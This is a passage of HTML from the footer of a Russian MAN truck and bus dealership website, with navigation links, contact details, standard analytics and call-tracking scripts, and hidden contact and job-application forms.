                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/logo-horiz-250.png" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
